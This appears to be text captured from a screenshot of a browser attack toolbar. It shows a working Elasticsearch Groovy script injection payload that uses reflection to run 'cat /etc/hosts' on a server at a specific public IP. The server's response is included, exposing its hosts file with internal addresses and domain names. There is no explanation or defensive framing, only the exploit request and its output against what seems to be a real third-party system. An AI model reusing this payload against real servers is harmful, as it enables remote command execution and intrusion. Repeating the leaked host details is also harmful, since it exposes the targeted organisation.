 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://124.160.127.151:9200/_search
Split URL
Execute
Enable Post data Enable Referrer
Post data
{
"size":1,
"script_fields": {
"secpulse": {
"script":"java.lang.Math.class.forName(\"java.io.BufferedReader
\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat
/etc/hosts\").getInputStream())).readLines()",
"lang": "groovy"
}
}
}
{"took":10,"timed_out":false,"_shards":{"total":10,"successful":10,"failed":0},"hits":
{"total":3171,"max_score":1.0,"hits":[{"_index":"sensitiveword","_type":"sensitiveword","_id":"iEsmZ-
gkQN61YtWcBTWlTA","_score":1.0,"fields":{"secpulse":[["# Do not remove the following line, or various programs","# that
require network functionality will fail.","127.0.0.1\t\tnetbank localhost.localdomain localhost","::1\t
\tlocalhost6.localdomain6 localhost6","129.20.3.82 www.ibeecloud.com www.ibeecloud.com
www.ibeecloud.com","124.160.127.153 test.bee2i.com","10.45.172.78 124.160.127.153"]]}}]}}